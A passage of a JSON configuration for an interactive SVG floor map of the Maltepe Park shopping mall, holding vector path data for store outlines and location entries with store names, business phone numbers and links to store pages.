.2h17.5c3.4,0,6.2-2.8,6.2-6.2v-17.5c0-3.4-2.8-6.2-6.2-6.2M984.2,1288.4c0,2.8-2.3,5.1-5.1,5.1h-17.5c-2.8,0-5.1-2.3-5.1-5.1v-17.5c0-2.8,2.3-5.1,5.1-5.1h17.5c2.8,0,5.1,2.3,5.1,5.1v17.5Z\" fill=\"#171717\"/>      <path d=\"M150.3,1633.9l3.6,16.5-6.5,9.7-3.4-16.7-16.8,3.2,6.4-9.6,16.7-3.1ZM1857.8,1631.8l16.8,1.7,7.3,9.1-16.9-1.8-2.1,17-7.2-9,2.1-17Z\" fill=\"#171717\"/>      <path d=\"M1214.3,1012.2h-15.4c-3,0-5.4,2.5-5.4,5.6v15.7c0,3.1,2.5,5.6,5.4,5.6h15.4c3,0,5.4-2.5,5.4-5.6v-15.7c.1-3.2-2.3-5.6-5.4-5.6M1218.8,1033.4c0,2.5-2,4.6-4.5,4.6h-15.4c-2.5,0-4.5-2-4.5-4.6v-15.7c0-2.5,2-4.6,4.5-4.6h15.4c2.5,0,4.5,2,4.5,4.6v15.7ZM1204.1,1015.9c-.9,0-1.5.7-1.5,1.5s.7,1.5,1.5,1.5,1.5-.7,1.5-1.5-.6-1.5-1.5-1.5M1213.4,1028h-1.2l-3-3.7h-3.8l-.5-2.2,2.3.6h.1c.2,0,.4-.1.5-.3s-.1-.5-.3-.6l-2.8-.7-.3-1.4c-.1-.2-.3-.4-.6-.4-.2.1-.4.3-.4.6l1.1,5.4h4.1l3,3.7h1.6c.3,0,.5-.2.5-.5.2-.3,0-.5-.3-.5M1205.6,1031.1c-1.2,0-2.5-.4-3.5-1.2-1.2-.9-2-2.3-2.1-3.8-.2-2.1.7-4.1,2.4-5.3.3-.2.7-.1.9.1.2.3.1.7-.1.9-1.4.9-2.1,2.5-1.8,4.1.1,1.2.7,2.2,1.6,3,.9.7,2.1,1,3.3.9,1.3-.1,2.5-.9,3.2-2,.2-.3.6-.4.9-.2s.4.6.2.9c-.9,1.4-2.4,2.3-4.1,2.5-.5.1-.7.1-.9.1M1206.9,1032.2l-.6,2.3h-.4l-.6-1.8-.6,1.8h-.4l-.6-2.3h.4l.4,1.8.6-1.8h.3l.6,1.8.4-1.8h.5ZM1208.9,1034.3c-.1.1-.3.1-.4.1-.1.1-.2.1-.4.1s-.3-.1-.5-.1c-.1-.1-.3-.1-.4-.2s-.2-.2-.2-.4-.1-.3-.1-.6c0-.4.1-.7.3-.9.3-.3.5-.3.9-.3.1,0,.3,0,.4.1s.2.1.4.1v.4c-.1-.1-.2-.2-.4-.2-.1-.1-.2-.1-.4-.1s-.4.1-.5.2-.2.4-.2.7.1.5.2.7c.1.1.3.2.6.2q.1,0,.2-.1t.2-.1.2-.1l.1-.1v.6ZM992.8,961.2h-16.8c-3.3,0-6,2.7-6,6.1v17.2c0,3.4,2.7,6.1,6,6.1h16.8c3.3,0,6-2.7,6-6.1v-17.2c0-3.4-2.7-6.1-6-6.1M997.7,984.5c0,2.7-2.2,5-4.9,5h-16.8c-2.7,0-4.9-2.2-4.9-5v-17.2c0-2.7,2.2-5,4.9-5h16.8c2.7,0,4.9,2.2,4.9,5v17.2ZM984.2,981.4h9.4v1h-9.4v-1ZM990.4,977.5c0-.8-1.3-.8-1.3,0v1.1h-1.9c.1-.2.2-.4.4-.6.2-.3.2-.6.1-.8-.1-.1-.2-.2-.4-.3-.7-.4-1.4-.8-2-1.2-.7-.4-1.3.7-.6,1.1.5.3.9.6,1.4.8-.3.4-.6.8-.8,1.3,0,0-.4.4-.4.9,0,.7.6,1.3,1.3,1.3h3.1c.6,0,1.1-.4,1.2-.9,0-.1.1-.1.1-.3-.2-.8-.2-1.7-.2-2.4M987.3,966.9c1.1,0,1.9.8,1.9,1.9s-.8,1.9-1.9,1.9c-1,0-1.9-.8-1.9-1.9,0-1,.9-1.9,1.9-1.9M992.2,978.4c.8,0,1.4.6,1.4,1.4s-.6,1.4-1.4,1.4-1.4-.6-1.4-1.4.6-1.4,1.4-1.4M988.6,975.2c-.9-.6-1.9-1.1-2.8-1.7v-2.4c0-.4-.1-.8-.2-1.1-.5-.9-1.5-1-2.4-.6-1.7.8-3.6,1.7-5.3,2.5-.4.2-.7.6-.8,1l-2,6.5h3.2v6c0,.6.5,1,1,1,.6,0,1-.5,1-1v-6h3.2l-1.7-5.5c.8-.3,1.6-.8,2.5-1.1v.7c0,.5.1.9.4,1.2,1.1.6,2.1,1.3,3.2,1.9.8.4,1.5-.9.7-1.4M1148.8,1012.2h-16c-3.1,0-5.7,2.6-5.7,5.8v16.3c0,3.2,2.6,5.8,5.7,5.8h16c3.1,0,5.7-2.6,5.7-5.8v-16.3c0-3.3-2.5-5.8-5.7-5.8M1153.5,1034.3c0,2.6-2.1,4.7-4.6,4.7h-16c-2.6,0-4.6-2.1-4.6-4.7v-16.3c0-2.6,2.1-4.7,4.6-4.7h16c2.6,0,4.6,2.1,4.6,4.7v16.3ZM1140.6,1031.3h9v.9h-9v-.9ZM1146.5,1027.6c0-.8-1.2-.8-1.2,0v1h-1.8c.1-.2.2-.3.3-.5.2-.3.2-.5.1-.7l-.3-.3c-.7-.4-1.3-.7-1.9-1.1-.7-.4-1.3.7-.6,1.1.5.3.9.5,1.3.7-.3.4-.5.8-.8,1.2,0,0-.3.4-.3.9,0,.7.5,1.2,1.2,1.2h2.9c.5,0,1-.4,1.1-.9,0-.1.1-.1.1-.3-.1-.8-.1-1.6-.1-2.3M1143.6,1017.5c1,0,1.8.8,1.8,1.8s-.8,1.8-1.8,1.8-1.8-.8-1.8-1.8c-.1-.9.8-1.8,1.8-1.8M1148.2,1028.5c.7,0,1.3.6,1.3,1.3s-.6,1.3-1.3,1.3-1.3-.6-1.3-1.3c-.1-.7.5-1.3,1.3-1.3M1144.8,1025.5c-.9-.5-1.8-1.1-2.7-1.6v-2.3c0-.3-.1-.7-.2-1-.5-.9-1.5-1-2.3-.6l-5.1,2.4c-.4.2-.7.5-.7.9l-1.9,6.2h3.1v5.7c0,.5.5.9.9.9.5,0,.9-.5.9-.9v-5.7h3.1l-1.6-5.2c.8-.3,1.5-.7,2.3-1.1v.7c0,.5.1.9.4,1.1l3,1.8c.8.3,1.6-.9.8-1.3M1747.2,1018h-26.1c-5.1,0-9.2,4.3-9.2,9.4v26.6c0,5.2,4.2,9.4,9.2,9.4h26.1c5.1,0,9.2-4.2,9.2-9.4v-26.6c0-5.2-4.1-9.4-9.2-9.4M1754.8,1054c0,4.2-3.4,7.7-7.6,7.7h-26.1c-4.2,0-7.6-3.5-7.6-7.7v-26.6c0-4.2,3.4-7.7,7.6-7.7h26.1c4.2,0,7.6,3.5,7.6,7.7v26.6ZM1747.5,1037.6h2.7c.3,0,.4-.1.6-.3.1-.2.1-.4,0-.6l-1.3-2.3c-.1-.2-.3-.3-.5-.3s-.4.1-.5.3l-1.3,2.3c-.1.2-.1.4,0,.6-.2.2,0,.3.3.3M1750.7,1040.4c-.1-.2-.3-.3-.6-.3h-2.7c-.2,0-.4.1-.5.3s-.1.4,0,.6l1.4,2.3c.1.2.3.3.5.3.3,0,.4-.1.6-.3l1.3-2.3c.1-.2.1-.4,0-.6M1742.4,1026.9h-17.3c-1.1,0-2,.9-2,2v20.2c0,1.1.9,2,2,2h17.3c1.1,0,2-.9,2-2v-20.2c0-1.2-.9-2-2-2M1724.2,1049v-20.2c0-.5.4-.9.9-.9h7.5c.5,0,.6.5.6.5v20.6s.2.8-.8.8h-7.3c-.5.1-.9-.3-.9-.8M1743.3,1049c0,.5-.4.9-.9.9h-7.3c-.8,0-.7-.8-.7-.8v-20.7s0-.4.5-.4h7.6c.5,0,.9.4.9.9l-.1,20.1ZM1743.8,1054.6h-20.1c-.5,0-1-.4-1-1,0-.5.4-1,1-1h20.1c.5,0,1,.4,1,1s-.4,1-1,1\" fill=\"#161616\"/>      <path id=\"revir\" d=\"M1838.5,512.3c-2.9,0-5.2,2.4-5.2,5.3v3.6h-15c-5.8,0-10.5,4.7-10.5,10.5v6.7c0,.8.7,1.5,1.5,1.5v24.7c0,5.7,4.5,10.5,10.1,10.5h51.6c5.6,0,10.1-4.7,10.1-10.5v-24.7c.8,0,1.5-.7,1.5-1.5v-6.7c0-5.8-4.7-10.5-10.5-10.5h-15v-3.6c0-2.9-2.3-5.3-5.2-5.3h-13.4ZM1838.5,515.3h13.6c1.2,0,2.2,1,2.2,2.3v3.6h-18v-3.6c0-1.3,1-2.3,2.2-2.3M1818.4,524.3h53.8c4.2,0,7.5,3.3,7.5,7.5v5.2h-7.6v-3.8c0-.8-.7-1.5-1.5-1.5h-6c-.8,0-1.5.7-1.5,1.5v3.7h-35.8v-3.7c0-.8-.7-1.5-1.5-1.5h-5.9c-.8,0-1.5.7-1.5,1.5v3.7h-7.5v-5.2c0-4.1,3.3-7.4,7.5-7.4M1821.4,534.7h3v9h-3v-9ZM1866.2,534.7h3v9h-3v-9ZM1812.4,540h6v5.2c0,.8.7,1.5,1.5,1.5h6c.8,0,1.5-.7,1.5-1.5v-5.2h35.8v5.2c0,.8.7,1.5,1.5,1.5h6c.8,0,1.5-.7,1.5-1.5v-5.2h6.1v24.7c0,4.2-3.2,7.5-7.1,7.5h-51.6c-3.9,0-7.1-3.3-7.1-7.5l-.1-24.7ZM1842.3,545.6c-.8,0-1.5.7-1.5,1.5v4.5h-4.5c-.8,0-1.5.7-1.5,1.5v6c0,.8.7,1.5,1.5,1.5h4.5v4.5c0,.8.7,1.5,1.5,1.5h6c.8,0,1.5-.7,1.5-1.5v-4.5h4.5c.8,0,1.5-.7,1.5-1.5v-6c0-.8-.7-1.5-1.5-1.5h-4.5v-4.5c0-.8-.7-1.5-1.5-1.5h-6ZM1843.8,548.5h3v4.5c0,.8.7,1.5,1.5,1.5h4.5v3h-4.5c-.8,0-1.5.7-1.5,1.5v4.5h-3v-4.5c0-.8-.7-1.5-1.5-1.5h-4.5v-3h4.5c.8,0,1.5-.7,1.5-1.5v-4.5Z\" fill=\"#161616\"/>    </g>    <g id=\"rects\">      <path id=\"rect_K0_store_7\" d=\"M1934,1100h-161.8v-68.2h161.8v68.2Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_4\" d=\"M1910.8,862.2h-226.1v-95.4h226.1v95.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_Carrefour\" d=\"M1098.8,408.9H111.4v-198h987.3v198h.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_34\" d=\"M419.2,645.2h-122.6v-40.3h122.6v40.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_48\" d=\"M700.1,704.3h-122.6v-40.3h122.6v40.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_44\" d=\"M801.5,663.8v122.6h-40.3v-122.6h40.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_43\" d=\"M890.5,663.8v109.3h-35.9v-109.3h35.9Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_52\" d=\"M1092.8,672.5v92.3h-30.3v-92.3h30.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_62\" d=\"M1163.1,606.8v157.8h-30.3v-157.8h30.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_61\" d=\"M1232.1,672.3v92.3h-30.3v-92.3h30.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_59\" d=\"M1366.5,670.3v114.1h-93.8v-114.1h93.8Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_57\" d=\"M1519.8,744.1h-128.2v-42.1h128.2v42.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_92\" d=\"M693.6,1046.5v140.3h-46.1v-140.3h46.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_89\" d=\"M894.9,1054.6v140.3h-46.1v-140.3h46.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_88\" d=\"M967,1050v140.3h-46v-140.3h46Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_87\" d=\"M1036.1,1051.8v140.3h-46.1v-140.3h46.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_86\" d=\"M1104.9,1051.8v140.3h-46.1v-140.3h46.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_85\" d=\"M1173.7,1086.4v140.3h-46.1v-140.3h46.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_84\" d=\"M1244.3,1087.3v140.3h-46.1v-140.3h46.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_73\" d=\"M1302.1,861.6v123.6h-105.4v-123.6h105.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_72\" d=\"M1167.3,864.7v123.6h-40.6v-123.6h40.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_75\" d=\"M1370.7,860.7v123.6h-40.6v-123.6h40.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_83\" d=\"M1307.8,1079.7v77.5h-25.4v-77.5h25.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_76\" d=\"M1427.4,858.7v59.7h-19.6v-59.7h19.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_71\" d=\"M1104.3,876.2v26.7h-8.8v-26.7h8.8Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_69\" d=\"M1023.8,903.3h-26.7v-8.8h26.7v8.8Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_68\" d=\"M962.2,916.5h-41.2v-13.5h41.2v13.5Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_109\" d=\"M517.5,682.2h-23.2v-7.6h23.2v7.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_111\" d=\"M550.7,830.6h-23.2v-7.6h23.2v7.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_105\" d=\"M514.6,885h-23.2v-7.7h23.2v7.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_106\" d=\"M514.6,975.2h-23.2v-7.6h23.2v7.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_102\" d=\"M682.9,1273.7h-23.2v-7.6h23.2v7.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_107\" d=\"M1064.7,826h-23.2v-7.6h23.2v7.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_107A\" d=\"M1185.7,826h-23.2v-7.6h23.2v7.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_101\" d=\"M1568.8,826h-23.2v-7.6h23.2v7.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_103\" d=\"M1583.8,964.4h-23.2v-7.6h23.2v7.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_110\" d=\"M1583.8,1007.1h-23.2v-7.6h23.2v7.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_108\" d=\"M1609,660.8h-23.3v-7.6h23.2l.1,7.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_114\" d=\"M1553.4,596.7h-23.3v-7.6h23.2l.1,7.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_63\" d=\"M618.8,909.7h-41.2v-13.5h41.2v13.5Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_63B\" d=\"M627.1,975.5h-57.7v-19h57.7v19Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_96\" d=\"M625.8,1092.6h-57.7v-71h57.7v71Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_94\" d=\"M627.1,1146.6h-57.7v-19h57.7v19Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_93\" d=\"M627.1,1209.3h-57.7v-19h57.7v19Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_70\" d=\"M1023.8,931.7h-26.7v-8.8h26.7v8.8Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_81\" d=\"M1475.1,1219.3h-137.5v-25.4h137.5v25.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_80\" d=\"M1475.1,1154.7h-77.5v-25.4h77.5v25.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_79\" d=\"M1477.1,1099.1h-77.5v-25.4h77.5v25.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_78\" d=\"M1475.1,1044.5h-77.5v-25.4h77.5v25.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_77\" d=\"M1516.2,983.6h-118.6v-39h118.6v39Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_91\" d=\"M760.7,1046.5v140.3h-46.1v-140.3h46.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_65\" d=\"M724.1,868.2v117.2h-35.9v-117.2h35.9Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_66\" d=\"M822.3,881.1v101.3h-33.3v-101.3h33.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_90\" d=\"M818.5,1136.2v93.6h-30.8v-93.6h30.8Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_67\" d=\"M886.3,881.1v101.3h-33.3v-101.3h33.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_42\" d=\"M977.9,741.5h-61.3v-20.1h61.3v20.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_41\" d=\"M977.9,682.1h-61.3v-20.1h61.3v20.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_40\" d=\"M977.9,636.9h-61.3v-20.1h61.3v20.1Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_39\" d=\"M897.3,622.5h-47.9v-15.7h47.9v15.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_38\" d=\"M830.3,624.7h-47.9v-15.7h47.9v15.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_36\" d=\"M706.1,625.1h-63.7v-20.9h63.7v20.9Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_37\" d=\"M755,589.3v47.9h-15.7v-47.9h15.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_49\" d=\"M1095.2,598.5v47.9h-15.7v-47.9h15.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_51\" d=\"M1226.6,592.9v47.9h-15.7v-47.9h15.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_53\" d=\"M1295.4,592.9v47.9h-15.7v-47.9h15.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_56\" d=\"M1477.2,609.5v34.8h-11.4v-34.8h11.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_35\" d=\"M620.8,590.7v47.9h-15.7v-47.9h15.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_46\" d=\"M707,767.1h-121.5v-25.6h121.5v25.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_33\" d=\"M393.3,824.8H97.1v-97.3h296.2v97.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_32\" d=\"M393.3,983.9H97.1v-97.3h296.2v97.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_27\" d=\"M372.6,1264H76.4v-97.3h296.2v97.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_31\" d=\"M419.9,1052.3h-44.1v-14.5h44.1v14.5Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_30\" d=\"M421.1,1109.6h-44.1v-14.5h44.1v14.5Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_6\" d=\"M1691.3,1042.4h-31.6v-10.4h31.6v10.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_26\" d=\"M422.9,1465.8h-44.1v-14.5h44.1v14.5Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_23\" d=\"M528.5,1647.6h-231.2v-75.9h231.2v75.9Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_25\" d=\"M485.3,1388v115.6h-38v-115.6h38Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_25A\" d=\"M552.8,1388v115.6h-38v-115.6h38Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_24\" d=\"M619.5,1330.2v115.6h-38v-115.6h38Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_19\" d=\"M945.3,1455.9v199.3h-65.4v-199.3h65.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_21\" d=\"M804.4,1333.2v115.6h-38v-115.6h38Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_18\" d=\"M1103.7,1410.4v135.5h-44.5v-135.5h44.5Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_17\" d=\"M1169.3,1410.4v135.5h-44.5v-135.5h44.5Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_16\" d=\"M1241.3,1410.4v135.5h-44.5v-135.5h44.5Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_14\" d=\"M1351.1,1455.9v196.9h-64.7v-196.9h64.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_13\" d=\"M1476.6,1485.5v172.3h-56.6v-172.3h56.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_9Aq9B\" d=\"M1925.4,1459.8v122.5h-40.2v-122.5h40.2Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_15\" d=\"M1302.7,1344.3v84.4h-27.7v-84.4h27.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_20\" d=\"M879.8,1328.7v92.5h-30.4v-92.5h30.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_112\" d=\"M35.6,1596.9v54.4h-17.9v-54.4h17.9Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_22\" d=\"M813.5,1647.6h-231.2v-75.9h231.2v75.9Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_11\" d=\"M1732.8,1644.8h-197.9v-65h197.9v65Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_9\" d=\"M1920.7,1376.8h-197.9v-65h197.9v65Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_12\" d=\"M1601.4,1445.8h-133v-43.7h133v43.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_8\" d=\"M1882.4,1261.1h-133v-43.7h133v43.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_7A\" d=\"M1882.4,1185.6h-133v-43.7h133v43.7Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_97q98\" d=\"M1675.1,422.5h-270.3v-88.6h270.3v88.6Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_115\" d=\"M1441.4,833.7h-49.8v-15.3h49.8v15.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_73-1\" d=\"M1270.1,284.4v206.9h-77.4v-206.9h77.4Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_75-1\" d=\"M1338,377.6v123.6h-20.3v-123.6h20.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_75-2\" d=\"M1379.1,377.6v123.6h-20.3v-123.6h20.3Z\" fill=\"#b5b5b5\"/>      <path id=\"rect_K0_store_411\" data-name=\"rect_K0_store_41\" d=\"M1038.45,586.25h-61.3v-20.1h61.3v20.1Z\" fill=\"#b5b5b5\"/>    </g>  </g></svg>",
        "locations": [
            {
                "id": "K0_store_111",
                "title": "ACCESSORIES WORLD",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ACCESSORIES WORLD</div><a href=\\\"tel:05304332484\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 433 24 84</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/accessories-world\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/accessories-world"
            },
            {
                "id": "K0_store_atm14",
                "title": "AKBANK ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">AKBANK ATM</div><a href=\\\"tel:4442525\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 2 525</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/akbank-atm\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/akbank-atm"
            },
            {
                "id": "K0_store_36",
                "title": "AMASYA ET ÜRÜNLERİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">AMASYA ET ÜRÜNLERİ</div><a href=\\\"tel:02165151300\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/amasya-et-urunleri\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/amasya-et-urunleri"
            },
            {
                "id": "K0_store_93",
                "title": "ATASAY",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ATASAY</div><a href=\\\"tel:02163719700\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 371 97 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/atasay\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/atasay"
            },
            {
                "id": "K0_store_80",
                "title": "ATASUN OPTİK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ATASUN OPTİK</div><a href=\\\"tel:02165151622\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 22</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/atasun-optik\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/atasun-optik"
            },
            {
                "id": "K0_store_63B",
                "title": "BARONİ DİAMOND",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BARONİ DİAMOND</div><a href=\\\"tel:05333980638\\\" style=\\\"color: #fff; font-size: 16px;\\\">0533 398 06 38</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/baroni-diamond\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/baroni-diamond"
            },
            {
                "id": "K0_store_40",
                "title": "BEYLERBEYİ PROFİTEROL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BEYLERBEYİ PROFİTEROL</div><a href=\\\"tel:05526772581\\\" style=\\\"color: #fff; font-size: 16px;\\\">0552 677 25 81</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/beylerbeyi-profiterol\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/beylerbeyi-profiterol"
            },
            {
                "id": "K0_store_6",
                "title": "BG WATCH & ACCESSORIES",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BG WATCH & ACCESSORIES</div><a href=\\\"tel:05327669452\\\" style=\\\"color: #fff; font-size: 16px;\\\">0532 766 94 52</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/bg-watch-and-accessories\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/bg-watch-and-accessories"
            },
            {
                "id": "K0_store_27",
                "title": "BOYNER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BOYNER</div><a href=\\\"tel:02165151135\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 11 35</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/boyner-zemin-kat\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/boyner-zemin-kat"
            },
            {
                "id": "K0_store_Carrefour",
                "title": "CARREFOURSA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CARREFOURSA</div><a href=\\\"tel:02165151515\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 15 15</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/carrefoursa\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/carrefoursa"
            },
            {
                "id": "K0_store_25",
                "title": "CHAKRA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CHAKRA</div><a href=\\\"tel:08502601821\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 260 18 21</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/chakra\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/chakra"
            },
            {
